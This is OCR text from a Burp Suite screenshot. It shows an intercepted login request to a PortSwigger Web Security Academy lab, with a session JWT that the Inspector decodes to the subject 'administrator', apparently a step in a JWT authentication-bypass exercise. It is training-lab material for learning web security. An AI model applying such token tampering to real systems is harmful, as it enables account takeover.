 Burp Suite Professional v2022.3.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to https://0a2b00e20323a254c08e2630005200cb.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a2b00e20323a254c08e2630005200cb.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmMzBkZWQ5Yy1hNzA3LTQ5OTAtYmRkNy01M2VlMDdhMmJmYjAiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3d
pZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjczOTgwOTh9.zj0tHtulvLvFryueJaAfCL4vMpfnkSu6h8RWEB
_y49w
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
截图(Alt + A)
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://0a2b00e20323a254c08e2630005200cb.web-security-academy.net
11 Referer: https://0a2b00e20323a254c08e2630005200cb.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=ckki7ibAGNmRo4vDoNs8bcmShp6wqzGI&username=wiener&password=peter
? Search... 0 matches
Inspector
Selection 80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6Im
FkbWluaXN0cmF0b3IiLCJleHAiOjE2NjczOTgw
OTh9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6Im
FkbWluaXN0cmF0b3IiLCJleHAiOjE2NjczOTgw
OTh9
Decoded from: Base64
{"iss":"portswigger","sub":"administra
tor","exp":1667398098}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1